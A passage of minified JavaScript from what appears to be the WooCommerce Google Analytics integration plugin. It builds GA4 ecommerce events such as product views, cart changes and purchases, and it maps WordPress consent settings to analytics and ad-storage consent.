t?.price_after_coupon_discount<t.prices.price&&(n.discount=i(t.prices.price-t.price_after_coupon_discount,t.prices.currency_minor_unit),n.price=i(t.price_after_coupon_discount,t.prices.currency_minor_unit)),n},r=(t,e)=>({item_id:d(t),item_name:t.name,item_list_name:e,...u(t),price:i(t.prices.price,t.prices.currency_minor_unit)}),i=(t,e=2)=>parseInt(t,10)/10**e,a=(t,e,o)=>{(0,c.removeAction)(t,e),(0,c.addAction)(t,e,o)},d=t=>{const e=t.extensions?.woocommerce_google_analytics_integration?.identifier;return void 0!==e?e:"product_sku"===window.ga4w?.settings?.identifier?t.sku?t.sku:"#"+t.id:t.id},s=t=>t.coupons[0]?.code?{coupon:t.coupons[0]?.code}:{},u=t=>"categories"in t&&t.categories.length?_(t.categories):{},_=t=>Object.fromEntries(t.slice(0,5).map(((t,e)=>[p(e),t.name]))),p=t=>"item_category"+(t>0?t+1:""),l=(t,e,o)=>{var c;return null!==(c=e?.find((({id:e})=>e===t)))&&void 0!==c?c:o?.items?.find((({id:e})=>e===t))},m=({products:t,listName:e=(0,o.__)("Product List","woocommerce-google-analytics-integration")})=>0!==t.length&&{item_list_id:"engagement",item_list_name:(0,o.__)("Viewing products","woocommerce-google-analytics-integration"),items:t.map(((t,o)=>({...r(t,e),index:o+1})))},w=({product:t,quantity:e=1})=>({items:t?[n(t,e)]:[]}),g=({product:t,quantity:e=1})=>({items:t?[n(t,e)]:[]}),f=({storeCart:t})=>({currency:t.totals.currency_code,value:i(t.totals.total_price,t.totals.currency_minor_unit),...s(t),items:t.items.map(n)}),y=({product:t})=>!!t&&{content_type:"product",content_id:d(t)},v=({searchTerm:t})=>({search_term:t}),b=({product:t,listName:e=(0,o.__)("Product List","woocommerce-google-analytics-integration")})=>!!t&&{items:[r(t,e)]},h=({order:t})=>void 0!==t&&{transaction_id:t.id,affiliation:t.affiliation,currency:t.totals.currency_code,value:i(t.totals.total_price,t.totals.currency_minor_unit),tax:i(t.totals.tax_total,t.totals.currency_minor_unit),shipping:i(t.totals.shipping_total,t.totals.currency_minor_unit),items:t.items.map(n)},k="woocommerce-google-analytics",A="experimental__woocommerce_blocks";(0,c.removeAction)(`${A}-checkout-submit`,k),(0,c.removeAction)(`${A}-checkout-set-email-address`,k),(0,c.removeAction)(`${A}-checkout-set-phone-number`,k),(0,c.removeAction)(`${A}-checkout-set-billing-address`,k),(0,c.removeAction)(`${A}-cart-set-item-quantity`,k),(0,c.removeAction)(`${A}-product-search`,k),(0,c.removeAction)(`${A}-store-notice-create`,k);const E={statistics:["analytics_storage"],marketing:["ad_storage","ad_user_data","ad_personalization"]};function $(){(({tracker_function_name:t})=>{if("function"==typeof wp_has_consent){void 0===window.wp_consent_type&&(window.wp_consent_type="optin");const e={};for(const[t,o]of Object.entries(E))if(""!==consent_api_get_cookie(window.consent_api.cookie_prefix+"_"+t)){const c=wp_has_consent(t)?"granted":"denied";o.forEach((t=>{e[t]=c}))}Object.keys(e).length>0&&window[t]("consent","update",e)}})(window.ga4w.settings),(({tracker_function_name:t})=>{document.addEventListener("wp_listen_for_consent_change",(e=>{const o={},c=E[Object.keys(e.detail)[0]],n="allow"===Object.values(e.detail)[0]?"granted":"denied";void 0!==c&&(c.forEach((t=>{o[t]=n})),Object.keys(o).length>0&&window[t]("consent","update",o))}))})(window.ga4w.settings);const t=function({events:t,tracker_function_name:o}){return function(c){const n=e[c];if("function"!=typeof n)throw new Error(`Event ${c} is not supported.`);return function(e){const r=n(e);t.includes(c)&&r&&window[o]("event",c,r)}}}(window.ga4w.settings);!function(t,{events:e,cart:o,products:c,product:n,added_to_cart:r,order:i}){Object.values(null!=e?e:{}).forEach((e=>{"add_to_cart"===e?t(e)({product:r}):t(e)({storeCart:o,products:c,product:n,order:i})}));const a=document.body.onadded_to_cart;document.body.onadded_to_cart=function(e,r,i,d){"function"==typeof a&&a.apply(this,arguments);const s=parseInt(d[0].dataset.product_id||d[0].value),u=n?.id===s?n:l(parseInt(s),c,o);u&&t("add_to_cart")({product:u})};const d=()=>{document.querySelectorAll(".woocommerce-cart-form .woocommerce-cart-form__cart-item .remove[data-product_id]").forEach((t=>t.addEventListener("click",s)))};function s(e){t("remove_from_cart")({product:l(parseInt(e.target.dataset.product_id),c,o)})}d();const u=document.body.onupdated_wc_div;document.body.onupdated_wc_div=function(){"function"==typeof u&&u.apply(this,arguments),d()};const _=document.body.onremoved_from_cart;document.body.onremoved_from_cart=function(){"function"==typeof _&&_.apply(this,arguments),s({target:arguments[3][0]})},document.querySelectorAll(".products .product:not(.wp-block-post)")?.forEach((e=>{const n=e.querySelector("a[data-product_id]")?.getAttribute("data-product_id");n&&e.addEventListener("click",(e=>{const r=e.target.closest(".woocommerce-loop-product__link"),i=e.target.classList.contains("button")&&e.target.hasAttribute("data-product_id"),a=e.target.classList.contains("add_to_cart_button")&&!e.target.classList.contains("product_type_variable");(r||i&&!a)&&t("select_content")({product:l(parseInt(n),c,o)})}))})),document.querySelectorAll(".products-block-post-template .product, .wc-block-product-template .product")?.forEach((e=>{const n=e.querySelector("[data-product_id]")?.getAttribute("data-product_id");n&&e.addEventListener("click",(e=>{const r=e.target,i=r.closest(".wc-block-components-product-image a"),a=r.closest(".wp-block-post-title a"),d=r.closest(".wc-block-components-product-button [data-product_id]");d&&d.classList.contains("add_to_cart_button")&&!d.classList.contains("product_type_variable")?t("add_to_cart")({product:l(parseInt(n),c,o)}):(i||d||a)&&t("select_content")({product:l(parseInt(n),c,o)})}))}))}(t,window.ga4w.data),(t=>{a(`${A}-product-render`,k,t("view_item")),a(`${A}-cart-remove-item`,k,t("remove_from_cart")),a(`${A}-checkout-render-checkout-form`,k,t("begin_checkout")),a(`${A}-cart-add-item`,k,(({product:e})=>{t("add_to_cart")({product:e})})),a(`${A}-product-list-render`,k,t("view_item_list")),a(`${A}-product-view-link`,k,t("select_content"))})(t)}function L(){window.ga4w||console.warn("Google Analytics for WooCommerce: Configuration and tracking data not found after the page was fully loaded. Make sure the `woocommerce-google-analytics-integration-data` script gets eventually loaded.")}window.ga4w?$():(document.addEventListener("ga4w:ready",$),"complete"===document.readyState?L():window.addEventListener("load",L))})();